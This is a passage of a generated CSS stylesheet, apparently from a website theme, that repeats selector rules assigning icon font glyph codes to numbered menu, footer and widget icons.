span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a 